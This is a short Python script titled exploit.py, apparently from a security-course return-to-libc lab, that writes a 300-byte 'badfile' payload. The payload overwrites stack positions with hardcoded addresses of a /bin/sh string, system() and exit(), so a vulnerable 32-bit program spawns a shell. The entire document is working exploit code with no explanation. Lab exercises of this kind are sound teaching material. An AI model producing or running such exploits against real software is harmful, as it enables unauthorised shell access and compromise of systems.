 1 exploit.py X
import sys
# ebp=0xbfffed08 &buffer=0xbfffecf4 delta=0d20
content = bytearray(0xaa for i in range(300))
(x, y, z) = (20+12, 20+4, 20+8)
sh_addr = 0xbffffe16
content[x:x+4] = (sh_addr).to_bytes(4, 'little')
system_addr = 0xb7e42da0
content[y:y+4] = (system_addr).to_bytes(4, 'little')
exit_addr = 0xb7e369d0
content[z:z+4] = (exit_addr).to_bytes(4, 'little')
with open("badfile", "wb") as f:
    f.write(content)